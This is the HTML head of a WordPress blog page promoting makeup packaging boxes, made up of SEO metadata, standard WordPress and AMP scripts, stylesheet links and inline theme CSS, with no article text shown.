

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/
body_size: 26488
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta name="publisuites-verify-code" content="aHR0cHM6Ly93d3cuZXpwb3N0aW5ncy5jb20=" />
	<meta name="google-site-verification" content="ISCk9v9q9-26lEMzk0wIX-XZAdnoJp75i0s4DUZKHfc" />
	<meta charset="UTF-8" />
        <script src="https://www.ezpostings.com/wp-includes/js/font.js"></script>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.ezpostings.com/xmlrpc.php" />
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.ezpostings.com\/what-makeup-boxes-are-important-for-any-brand\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What Makeup Boxes Are Important For Any Brand?</title>
	<meta name="description" content="Get all sizes and colors of makeup boxes for your brand from RSF Packaging. We take reasonable charges for this service. Contact us!" />
	<link rel="canonical" href="https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Makeup Boxes Are Important For Any Brand?" />
	<meta property="og:description" content="Get all sizes and colors of makeup boxes for your brand from RSF Packaging. We take reasonable charges for this service. Contact us!" />
	<meta property="og:url" content="https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/" />
	<meta property="og:site_name" content="Ez Postings" />
	<meta property="article:published_time" content="2020-06-25T12:49:00+00:00" />
	<meta property="og:image" content="https://www.ezpostings.com/wp-content/uploads/2020/06/makeup-boxes.jpg" />
	<meta property="og:image:width" content="760" />
	<meta property="og:image:height" content="507" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ez Postings" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ez Postings" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/","url":"https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/","name":"What Makeup Boxes Are Important For Any Brand?","isPartOf":{"@id":"https://www.ezpostings.com/#website"},"primaryImageOfPage":{"@id":"https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/#primaryimage"},"image":{"@id":"https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/#primaryimage"},"thumbnailUrl":"https://www.ezpostings.com/wp-content/uploads/2020/06/makeup-boxes.jpg","datePublished":"2020-06-25T12:49:00+00:00","author":{"@id":"https://www.ezpostings.com/#/schema/person/904afacba6a9d5f0ff5587b69f4febbb"},"description":"Get all sizes and colors of makeup boxes for your brand from RSF Packaging. We take reasonable charges for this service. Contact us!","breadcrumb":{"@id":"https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/#primaryimage","url":"https://www.ezpostings.com/wp-content/uploads/2020/06/makeup-boxes.jpg","contentUrl":"https://www.ezpostings.com/wp-content/uploads/2020/06/makeup-boxes.jpg","width":760,"height":507,"caption":"makeup boxes"},{"@type":"BreadcrumbList","@id":"https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ezpostings.com/"},{"@type":"ListItem","position":2,"name":"What Makeup Boxes Are Important For Any Brand?"}]},{"@type":"WebSite","@id":"https://www.ezpostings.com/#website","url":"https://www.ezpostings.com/","name":"Ez Postings","description":"News and Information Website","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ezpostings.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.ezpostings.com/#/schema/person/904afacba6a9d5f0ff5587b69f4febbb","name":"Ez Postings","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ezpostings.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbf24c9ca3a6745555a5cc32e5200811?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbf24c9ca3a6745555a5cc32e5200811?s=96&d=mm&r=g","caption":"Ez Postings"},"url":"https://www.ezpostings.com/author/ez-postings/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Ez Postings &raquo; Feed" href="https://www.ezpostings.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ezpostings.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://www.ezpostings.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpda_wpdp_public-css' href='https://www.ezpostings.com/wp-content/plugins/wp-data-access/public/../assets/css/wpda_public.css?ver=5.5.45' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.ezpostings.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://www.ezpostings.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.ezpostings.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.ezpostings.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.ezpostings.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.ezpostings.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.ezpostings.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.ezpostings.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.ezpostings.com/wp-content/themes/jannah/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a{border-radius: 35px;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area{border-radius: 15px;}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.ezpostings.com\/wp-json\/","nonce":"bfd1c59d86","versionString":"wp\/v2\/"};
/* ]]> */
</script>
